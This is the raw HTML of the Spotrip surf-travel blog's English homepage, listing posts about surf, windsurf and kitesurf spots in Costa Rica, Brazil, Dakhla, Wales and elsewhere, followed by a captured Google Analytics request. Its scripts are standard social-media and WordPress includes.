	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-368"><a href="http://www.spotrip.net/en/surfing/morocco-surf/">Morocco surf spots</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-603"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/app-surf-morocco/">App &#8211; Surf Morocco</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-846"><a href="http://www.spotrip.net/en/surfing/new-zealand/">New Zealand surf spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-602"><a href="http://www.spotrip.net/en/surfing/nicaraguasurf/">Nicaragua surftrip</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-405"><a href="http://www.spotrip.net/en/surfing/portugal-surf-2/">Portugal surf spot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1034"><a href="http://www.spotrip.net/en/surfing/wales-surf/">Wales surf trip: best wave spots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-314"><a href="http://www.spotrip.net/en/en/category/windsurfing/">windsurf</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-859"><a href="http://www.spotrip.net/en/kitesurfing/brazil-spots-windsurf-kitesurf/">Brazil: Spots windsurf &#038; kitesurf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1033"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/dakhla-trip-kitesurf-windsurf/">Dakhla trip &#8211; Kitesurf and windsurf spots</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-325"><a href="http://www.spotrip.net/en/kitesurfing/tarifa-windsurf-kitesurf-2/">Tarifa spots windsurf &#038; kitesurf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-393"><a href="http://www.spotrip.net/en/kitesurfing/france-windsurf-kitesurf/">France: spots windsurf and kitesurf</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-353"><a href="http://www.spotrip.net/en/contact/">Contact</a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="http://www.spotrip.net/en/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">
                            <div class="row-fluid ">
                    <div class="span8 column_container">

                <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="http://www.spotrip.net/en/"><span itemprop="title">Home</span></a></span> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Blog">Blog</span></div>
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/costa-rica-surf-trip-best-surf-spots/" rel="bookmark" title="Costa Rica surf trip: best surf spots"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2015/02/costa_rica-150x150.jpg" alt="Costa Rica surf spots" title="Costa Rica surf trip: best surf spots"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/costa-rica-surf-trip-best-surf-spots/" rel="bookmark" title="Costa Rica surf trip: best surf spots">Costa Rica surf trip: best surf spots</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Costa Rica surf trip: best surf spots</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2015-02-16T12:36:44+00:00" >Feb 16, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Costa Rica surf trip: best surf spots
Costa Rica and surf spots have become one of the leading destinations for a surf trip. This country...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/brazil-surf-trip-best-surf-spots/" rel="bookmark" title="Brazil surf trip: Best surf spots"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2015/02/camaradagem-150x150.jpg" alt="Brasil surf spots" title="Brazil surf trip: Best surf spots"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/brazil-surf-trip-best-surf-spots/" rel="bookmark" title="Brazil surf trip: Best surf spots">Brazil surf trip: Best surf spots</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Brazil surf trip: Best surf spots</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2015-02-16T12:03:26+00:00" >Feb 16, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Brazil surf trip: Best surf spots
If we do a surf trip to Brazil has lots of surf spots because it has about 7000 km...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/dakhla-trip-kitesurf-windsurf/" rel="bookmark" title="Dakhla trip &#8211; Kitesurf and windsurf spots"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/12/Dakhla-spots-Kitesurf-windsurf-150x150.jpg" alt="Dakhla spots - Kitesurf &amp; windsurf" title="Dakhla trip &#8211; Kitesurf and windsurf spots"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/sin-categor%c3%ada-en/dakhla-trip-kitesurf-windsurf/" rel="bookmark" title="Dakhla trip &#8211; Kitesurf and windsurf spots">Dakhla trip &#8211; Kitesurf and windsurf spots</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/sin-categor%c3%ada-en/" title="View all posts in Sin categoría @en">Sin categoría @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Dakhla trip &#8211; Kitesurf and windsurf spots</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2015-02-14T16:55:19+00:00" >Feb 14, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Dakhla trip - Kitesurf and windsurf spots
If you decide to do a Dakhla trip to discover their kitesurf and windsurf spots it has some...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/wales-surf/" rel="bookmark" title="Wales surf trip: best wave spots"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/09/coastal_erosion-150x150.jpg" alt="Porth Neigwl spot surf" title="Wales surf trip: best wave spots"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/wales-surf/" rel="bookmark" title="Wales surf trip: best wave spots">Wales surf trip: best wave spots</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Wales surf trip: best wave spots</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2015-02-14T12:01:07+00:00" >Feb 14, 2015</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Wales surf trip: best wave spots
The best surf spots to Wales are great unknown in the world of surfing, if we do a surf trip to...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/kitesurfing/brazil-spots-windsurf-kitesurf/" rel="bookmark" title="Brazil: Spots windsurf &#038; kitesurf"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2013/10/wind_brasil_2009-150x150.jpg" alt="Windsurf kitesurf Brasil" title="Brazil: Spots windsurf &#038; kitesurf"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/kitesurfing/brazil-spots-windsurf-kitesurf/" rel="bookmark" title="Brazil: Spots windsurf &#038; kitesurf">Brazil: Spots windsurf &#038; kitesurf</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/kitesurfing/" title="View all posts in Kitesurf @en">Kitesurf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Brazil: Spots windsurf &#038; kitesurf</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2014-09-30T10:15:51+00:00" >Sep 30, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Brazil: Spots windsurf &amp; kitesurf
Brazil and their windsurfing and kiteboarding spots offer everything we could wish; exceptional wind gusts, calm waters, amazing lagoons and...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/new-zealand/" rel="bookmark" title="New Zealand surf spots"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/02/mangawhai_heads_ocean_beach-150x150.jpg" alt="Mangawhai surf new zealand" title="New Zealand surf spots"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/new-zealand/" rel="bookmark" title="New Zealand surf spots">New Zealand surf spots</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>New Zealand surf spots</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2014-03-07T15:00:08+00:00" >Mar 7, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">New Zealand surf spots
New Zealand could become one of the Top destinations for a surftrip of the best surf spots in the world. Its...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/684/" rel="bookmark" title="Bali surfing app"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/02/surf-Bali-app-150x150.jpg" alt="Surf Bali APP" title="Bali surfing app"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/684/" rel="bookmark" title="Bali surfing app">Bali surfing app</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Bali surfing app</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2014-02-26T12:35:16+00:00" >Feb 26, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">
Bali surfing app


Bali surf report, a new app available on Google play, we continue to bring our line of spots in the world to...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/mexico-surf/" rel="bookmark" title="Mexico surf trip"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/02/body_surf-150x150.jpg" alt="Surf Mexico" title="Mexico surf trip"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/mexico-surf/" rel="bookmark" title="Mexico surf trip">Mexico surf trip</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Mexico surf trip</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2014-02-21T12:20:31+00:00" >Feb 21, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Mexico surf trip


The surf spots in Mexico are great &amp; every surfer should have the privilege of doing a surf trip to this wonderful...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/surfing/nicaraguasurf/" rel="bookmark" title="Nicaragua surftrip"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/02/popoyo_wave_2-150x150.jpg" alt="Nicaragua surf" title="Nicaragua surftrip"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/surfing/nicaraguasurf/" rel="bookmark" title="Nicaragua surftrip">Nicaragua surftrip</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/surfing/" title="View all posts in surf @en">surf @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>Nicaragua surftrip</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2014-02-06T17:57:22+00:00" >Feb 6, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">Nicaragua surftrip
Nicaragua will gradually be better known as a surfing destination in the world with amazing surf spots to make a surftrip, although there...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        
        <div class="td_mod_search td_mod_wrap " itemscope itemtype="http://schema.org/Article">
            <div class="thumb-wrap"><a href="http://www.spotrip.net/en/sin-categor%c3%ada-en/app-surf-morocco/" rel="bookmark" title="App &#8211; Surf Morocco"><img width="150" height="150" itemprop="image" class="entry-thumb" src="http://www.spotrip.net/wp-content/uploads/2014/02/Android-surf-150x150.jpg" alt="Surf Morocco APP" title="App &#8211; Surf Morocco"/></a></div>
        <div class="item-details">
        <h3 itemprop="name" class="entry-title"><a itemprop="url" href="http://www.spotrip.net/en/sin-categor%c3%ada-en/app-surf-morocco/" rel="bookmark" title="App &#8211; Surf Morocco">App &#8211; Surf Morocco</a></h3>            <div class="meta-info">
                <div itemscope="" itemtype="http://schema.org/WebPage" class="entry-crumbs"><a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/">Home</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <a class="entry-crumb" itemprop="breadcrumb" href="http://www.spotrip.net/en/en/category/sin-categor%c3%ada-en/" title="View all posts in Sin categoría @en">Sin categoría @en</a> <span class="td-sp td-sp-breadcrumb-arrow td-bread-sep"></span> <span>App &#8211; Surf Morocco</span></div>                <span class="td-block-author">by <a itemprop="author" href="http://www.spotrip.net/author/alvarochiri/">Alvaro</a> - </span><meta itemprop="interactionCount" content="UserComments:0"/>                <time  itemprop="dateCreated" class="entry-date updated td-visibility-hidden" datetime="2014-02-05T13:07:38+00:00" >Feb 5, 2014</time><meta itemprop="interactionCount" content="UserComments:0"/>                            </div>

            <div class="td-post-text-excerpt">



Introducing the first app of spotrip - Surf Morocco - to Google play, after several months of development, we can finally announce that since...</div>
        </div>

        <meta itemprop="author" content = "Alvaro">        </div>

        <div class="page-nav"><span class="current">1</span><a href="http://www.spotrip.net/en/page/2/" class="page" title="2">2</a><a href="http://www.spotrip.net/en/page/2/" >Next <img width="6" class="td-retina right-arrow" src="http://www.spotrip.net/wp-content/themes/Newspaper46/images/icons/similar-right.png" alt=""/></a><span class="pages">Page 1 of 2</span></div>
            </div>
            <div class="span4 column_container">
                <aside class="widget Social_Widget"><div class="block-title"><span>Follow us …</span></div><div class="socialmedia-buttons smw_center"><a href="https://www.facebook.com/spottrip" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.spotrip.net/wp-content/plugins/social-media-widget/images/default/32/facebook.png" 
				alt="Siguenos en Facebook" 
				title="Siguenos en Facebook" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="https://twitter.com/Spotrip" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.spotrip.net/wp-content/plugins/social-media-widget/images/default/32/twitter.png" 
				alt="Siguenos en Twitter" 
				title="Siguenos en Twitter" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://www.spotrip.net/feed" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.spotrip.net/wp-content/plugins/social-media-widget/images/default/32/rss.png" 
				alt="Siguenos en RSS" 
				title="Siguenos en RSS" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="mailto:info@spotrip.net" rel="nofollow" target="_blank"><img width="32" height="32" src="http://www.spotrip.net/wp-content/plugins/social-media-widget/images/default/32/email.png" 
				alt="Siguenos en E-mail" 
				title="Siguenos en E-mail" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a><a href="http://plus.google.com/117109117340665784079" rel="publisher" target="_blank"><img width="32" height="32" src="http://www.spotrip.net/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" 
				alt="Siguenos en Google+" 
				title="Siguenos en Google+" style="opacity: 0.8; -moz-opacity: 0.8;" class="fade" /></a></div></aside><aside class="widget widget_text"><div class="block-title"><span>Follow us …</span></div>			<div class="textwidget"><a href="https://twitter.com/Spotrip" class="twitter-follow-button" data-show-count="false" data-lang="es">Seguir a @Spotrip</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></div>
		</aside><aside class="widget widget_FacebookLikeBox"><div class="block-title"><span>Facebook Spotrip</span></div><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="http://www.facebook.com/spottrip" width="300" show_faces="true" border_color="AAAAAA" stream="true" header="true"></fb:like-box></aside><aside class="widget widget_text"><div class="block-title"><span>Twitter Spotrip</span></div>			<div class="textwidget"><a class="twitter-timeline" href="https://twitter.com/Spotrip" data-widget-id="386558914604445697">Tweets por @Spotrip</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</aside>            </div>
        
                             </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
            <div class="td-footer-wrap">
        <div class="container">
            <div class="row">
                
                            <div class="span12">
                                <div class="td-grid-wrap">
                                    <div class="container-fluid">
                                        <div class="wpb_row row-fluid ">
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>

                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                            <div class="span4 wpb_column column_container">
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                                    </div>
        </div>
    </div> <!-- /.td-footer-wrap  -->



<div class="td-sub-footer-wrap">
    <div class="container ">
        <div class="row">
            <div class="span12">
                <div class="td-grid-wrap">
                    <div class="container-fluid">
                        <div class="row-fluid ">
                            <div class="span4 td-sub-footer-copy">
                                &copy; Spotrip - Todos los Derechos Reservados                            </div>
                            <div class="span8 td-sub-footer-menu">

                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


</div>
<!--/#inner-wrap-->
</div>
<!--/#outer-wrap-->

<div class="td-sp td-scroll-up"></div>



    <!--

        Theme: Newspaper by tagDiv 2014
        Version: 4.5d (rara)
        Deploy mode: deploy
        
        uid: 6972ede908066
    -->

    <script type='text/javascript' src='http://www.spotrip.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotrip.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotrip.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotrip.net/wp-content/themes/Newspaper46/js/td_external.js?ver=4.5d'></script>
<script type='text/javascript' src='http://www.spotrip.net/wp-content/themes/Newspaper46/js/full_compact/site.js?ver=4.5d'></script>
<script type='text/javascript' src='http://www.spotrip.net/wp-includes/js/wp-embed.min.js?ver=5276690b37167763bdb0510dcc179851'></script>

<!-- JS generated by theme -->

<script>
    
</script>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2025986336&t=pageview&_s=1&dl=http%3A%2F%2Fwww.spotrip.net%2Fen%2F&ul=en-us%40posix&dt=Spotrip%20-%20spots%20%26%20trips%20-%20surf%20-%20windsurf%20-%20kitesurf&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=2001287259&gjid=1424543158&cid=1230836622.1769139692&tid=UA-44565680-1&_gid=555279050.1769139692&_r=1&_slc=1&z=1161320688
body_size: -285
content:
2,cG-V22JDB2BDC